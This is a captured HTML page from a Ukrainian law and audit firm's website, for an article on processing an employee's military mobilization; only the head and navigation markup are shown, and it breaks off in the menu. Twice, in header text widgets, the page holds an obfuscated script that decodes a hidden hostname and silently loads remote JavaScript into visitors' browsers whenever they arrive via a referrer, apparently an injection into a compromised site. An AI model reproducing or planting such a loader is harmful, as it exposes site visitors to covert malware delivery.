

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kac.com.ua/ua/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/
body_size: 16107
content:

<!DOCTYPE html><html lang="uk" class="no-js"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="format-detection" content="telephone=no"><meta name="format-detection" content="address=no"><link rel="icon" type="image/vnd.microsoft.icon" href="https://kac.com.ua/wp-content/themes/kac/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="https://kac.com.ua/wp-content/themes/kac/favicon.ico"  /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Працівника мобілізували: як оформлювати - K.A.C. Group</title><link rel="canonical" href="https://kac.com.ua/en/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/" /><meta property="og:locale" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="Працівника мобілізували: як оформлювати - K.A.C. Group" /><meta property="og:description" content="Указом Президента України № 69/2022 від 24.02.2022 р. оголошено загальну мобілізацію та постановлено провести призов на всій території України. Нещодавно було оголошено третю чергу мобілізації, під час якої призову підлягають військовослужбовці, які закінчили військові кафедри. У зв’язку з цим роботодавцю слід знати, як діяти у разі мобілізації працівника, а саме – як правильно оформити це, та [&hellip;]" /><meta property="og:url" content="https://kac.com.ua/en/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/" /><meta property="og:site_name" content="K.A.C. Group" /><meta property="article:publisher" content="https://www.facebook.com/kac.group.kiyv" /><meta property="article:published_time" content="2022-04-23T09:55:26+00:00" /><meta property="article:modified_time" content="2022-04-27T13:32:24+00:00" /><meta property="og:image" content="https://kac.com.ua/wp-content/uploads/pexels-photo-4792285.jpeg" /><meta property="og:image:width" content="1880" /><meta property="og:image:height" content="1255" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="kacadmin" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Автор" /><meta name="twitter:data1" content="kacadmin" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kac.com.ua/en/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/","url":"https://kac.com.ua/en/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/","name":"Працівника мобілізували: як оформлювати - K.A.C. Group","isPartOf":{"@id":"https://kac.com.ua/ua/#website"},"primaryImageOfPage":{"@id":"https://kac.com.ua/en/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/#primaryimage"},"image":{"@id":"https://kac.com.ua/en/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/#primaryimage"},"thumbnailUrl":"https://kac.com.ua/wp-content/uploads/pexels-photo-4792285.jpeg","datePublished":"2022-04-23T09:55:26+00:00","dateModified":"2022-04-27T13:32:24+00:00","author":{"@id":"https://kac.com.ua/ua/#/schema/person/8413d8472030051dca0fe75abce74851"},"breadcrumb":{"@id":"https://kac.com.ua/en/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://kac.com.ua/en/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://kac.com.ua/en/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/#primaryimage","url":"https://kac.com.ua/wp-content/uploads/pexels-photo-4792285.jpeg","contentUrl":"https://kac.com.ua/wp-content/uploads/pexels-photo-4792285.jpeg","width":1880,"height":1255},{"@type":"BreadcrumbList","@id":"https://kac.com.ua/en/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kac.com.ua/"},{"@type":"ListItem","position":2,"name":"Новини","item":"https://kac.com.ua/ua/news/"},{"@type":"ListItem","position":3,"name":"Regulation of Mobilization of an Employee"}]},{"@type":"WebSite","@id":"https://kac.com.ua/ua/#website","url":"https://kac.com.ua/ua/","name":"K.A.C. Group","description":"Сайт компании","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kac.com.ua/ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://kac.com.ua/ua/#/schema/person/8413d8472030051dca0fe75abce74851","name":"kacadmin"}]}</script> <style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='kac-style-css'  href='https://kac.com.ua/wp-content/themes/kac/style.css?ver=1768651339' type='text/css' media='all' /><link hreflang="ua" href="https://kac.com.ua/ua/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/" rel="alternate" /><link hreflang="en" href="https://kac.com.ua/en/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/" rel="alternate" /><link hreflang="x-default" href="https://kac.com.ua/ua/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/" rel="alternate" /><meta name="generator" content="qTranslate-X 3.4.6.8" /><style type="text/css" id="wp-custom-css">#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {font-weight: 700;}


.menu-item-2101,.menu-item-2294{    padding-left: 10px;font-size: 14px; font-weight: 300; opacity: 0.6;}</style><style type="text/css">/** Mega Menu CSS: disabled **/</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-151432005-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151432005-1');</script> <meta name="google-site-verification" content="XoEtye0g5A73jaMThjXh5ln_ZjXmOcd9mjSIt45mPgw" /> <script src="https://kac.com.ua/wp-content/themes/kac/js/lichilniki.js"></script> </head><body class="post-template-default single single-post postid-1622 single-format-standard mega-menu-menu-1"><div id="web"><header id="header" class="header1 scroll"><div class="container block relative"> <a class="logo align-left" href="https://kac.com.ua/ua"> <img class="lgscrl1" src="https://kac.com.ua/wp-content/themes/kac/images/logo.png"> <img class="lgscrl2" src="https://kac.com.ua/wp-content/themes/kac/images/logo2.png"><div class="lg1"> K.A.C. Group <span>Corporate Lawyers & Tax Advisors</span></div> </a><div class="clm relative"><div class="clm1"><form action="/" autocomplete="on" method="get"> <input id="search" name="s" type="text" placeholder="Что Вы ищете?" value="" /> <input id="search_submit" value="Rechercher" type="submit"></form></div><div class="clm2" id="headerLang"><div class="btnMLang"><ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-5-chooser"><li class="lang-ua active"><a href="https://kac.com.ua/ua/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/" hreflang="ua" title="UA (ua)" class="qtranxs_text qtranxs_text_ua"><span>UA</span></a></li><li class="lang-en"><a href="https://kac.com.ua/en/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/" hreflang="en" title="EN (en)" class="qtranxs_text qtranxs_text_en"><span>EN</span></a></li></ul><div class="qtranxs_widget_end"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><style>#headerLang #qtranslate-5-chooser li {display:inline-block;position:relative;}
#headerLang #qtranslate-5-chooser li a {font-size:13px;padding:0 3px;}
#headerLang #qtranslate-5-chooser li.active a {color:#00d89d;}</style></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div></div><div class="clm3">+38 044 502 82 28</div></div> <button id="bt-menu-mobile"> <span class="top"></span> <span class="middle"></span> <span class="bottom"></span> </button></div><nav id="cbp-hrmenu" class="align-center cbp-hrmenu"><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-okmp mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-75 okmp' id='mega-menu-item-75'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/" aria-haspopup="true" aria-expanded="false" tabindex="0">Про компанію<span class="mega-indicator" tabindex="0" role="button" aria-label="Про компанію submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-75-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-1-of-12' id='mega-menu-75-0-0'></li><li class='mega-menu-column mega-bg_clrmenu mega-menu-columns-7-of-12 bg_clrmenu' id='mega-menu-75-0-1'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-2' id='mega-menu-item-text-2'><h4 class="mega-block-title">K.A.C. Group</h4><div class="textwidget"><p>Об&#8217;єднує в собі:</p><p>• аудиторську компанію АФ «Київська Аудиторська Служба»<br /> • адвокатську компанію «Прайм»<br /> • експертно-оціночну компанію «Фінексперт»<br /></p></div></li></ul></li><li class='mega-menu-column mega-bg_padmenu mega-menu-columns-4-of-12 bg_padmenu' id='mega-menu-75-0-2'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-79' id='mega-menu-item-79'><a class="mega-menu-link" href="https://kac.com.ua/ua/about/">Історія</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76' id='mega-menu-item-76'><a class="mega-menu-link" href="https://kac.com.ua/ua/partnery/">Партнери</a></li></ul></li></ul></li></ul></li><li class='mega-mpnk mega-relative mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-10 mpnk relative' id='mega-menu-item-10'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Практики<span class="mega-indicator" tabindex="0" role="button" aria-label="Практики submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-10-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-0'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-149 mstl' id='mega-menu-item-149'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/">Аудит і бухгалтерський облік<span class="mega-indicator" tabindex="0" role="button" aria-label="Аудит і бухгалтерський облік submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-152' id='mega-menu-item-152'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/auditorskie-uslugi/">Аудит бухгалтерський облік</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://kac.com.ua/ua/audit-buhgalterskij-uchet-nalogi/finansovyj-autsorsing/">Фінансово-економічний консалтинг</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-1'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-172 mstl' id='mega-menu-item-172'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/">Міжнародний бізнес<span class="mega-indicator" tabindex="0" role="button" aria-label="Міжнародний бізнес submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-175' id='mega-menu-item-175'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/registratsiya-i-obsluzhivanie-zarubezhnyh-kompanij/">Реєстрація та обслуговування зарубіжних компаній</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-174' id='mega-menu-item-174'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/otkrytie-schetov-v-inostrannyh-bankah/">Відкриття рахунків в іноземних банках</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-173' id='mega-menu-item-173'><a class="mega-menu-link" href="https://kac.com.ua/ua/mezhdunarodnyj-biznes/mezhdunarodnoe-nalogovoe-planirovanie-i-strukturirovanie/">Міжнародне податкове планування та структурування</a></li></ul></li></ul></li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-0-2'><ul class="mega-sub-menu"><li class='mega-mstl mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-104 mstl' id='mega-menu-item-104'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/">Юридична практика<span class="mega-indicator" tabindex="0" role="button" aria-label="Юридична практика submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-120' id='mega-menu-item-120'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/corporate-law/">Корпоративне та комерційне право</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-119' id='mega-menu-item-119'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-dispute-resolution/">Судові спори та досудова комерційна медіація</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-advocate/">Податкова адвокатура</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-117' id='mega-menu-item-117'><a class="mega-menu-link" href="https://kac.com.ua/ua/yur-praktika/tax-compliance-aml/">Податковий та AML комплаєнс.</a></li></ul></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-10-1'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-10-1-0'></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-2108' id='mega-menu-item-2108'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/" aria-haspopup="true" aria-expanded="false" tabindex="0">Суспільні проекти<span class="mega-indicator" tabindex="0" role="button" aria-label="Суспільні проекти submenu"></span></a><ul class="mega-sub-menu"><li class='mega-menu-row' id='mega-menu-2108-0'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-0-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2110' id='mega-menu-item-2110'><a class="mega-menu-link" href="https://kac.com.ua/ua/suspilni-proekty/kac-pro-bono/">KAC Pro Bono</a></li></ul></li></ul></li><li class='mega-menu-row' id='mega-menu-2108-999'><ul class="mega-sub-menu"><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-2108-999-0'><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-menu-item-2278' id='mega-menu-item-2278'><a class="mega-menu-link" href="https://kac.com.ua/ua/bonistyka-1/">Українська історична боністика</a></li></ul></li></ul></li></ul></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-82' id='mega-menu-item-82'><a class="mega-menu-link" href="https://kac.com.ua/ua/contacts/" tabindex="0">Контакти</a></li></ul></div></nav><div id="wrapper-menu-mobile"><div class="wrapper"><div id="bt-fechar-menu" class="align-right"><div class="clm2 m_mod2"><div class="btnMLang"><ul class="language-chooser language-chooser-text qtranxs_language_chooser" id="qtranslate-5-chooser"><li class="lang-ua active"><a href="https://kac.com.ua/ua/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/" hreflang="ua" title="UA (ua)" class="qtranxs_text qtranxs_text_ua"><span>UA</span></a></li><li class="lang-en"><a href="https://kac.com.ua/en/pratsivnyka-mobilizuvaly-yak-oformlyuvaty/" hreflang="en" title="EN (en)" class="qtranxs_text qtranxs_text_en"><span>EN</span></a></li></ul><div class="qtranxs_widget_end"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><style>#headerLang #qtranslate-5-chooser li {display:inline-block;position:relative;}
#headerLang #qtranslate-5-chooser li a {font-size:13px;padding:0 3px;}
#headerLang #qtranslate-5-chooser li.active a {color:#00d89d;}</style></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div><div class="widget_text btnMLang"><div class="textwidget custom-html-widget"></div></div></div> <img src="https://kac.com.ua/wp-content/themes/kac/images/bclose.svg"></div><div class="clear"></div><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span 